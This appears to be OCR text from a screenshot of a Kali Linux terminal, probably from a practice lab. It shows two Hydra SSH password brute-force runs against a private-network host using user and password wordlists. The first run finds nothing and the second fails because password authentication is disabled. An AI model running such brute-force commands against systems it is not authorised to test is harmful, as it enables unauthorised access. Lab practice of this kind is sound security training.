 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P pass.txt 192.168.56.104 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-15 08:41:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:6/p:0), ~7 tries per task
[DATA] attacking ssh://192.168.56.104:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-15 08:42:07
┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P pass.txt 192.168.56.104 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-15 08:46:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:6/p:0), ~7 tries per task
[DATA] attacking ssh://192.168.56.104:22/
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-15 08:46:57
KALI LINUX
the more you are able to hear"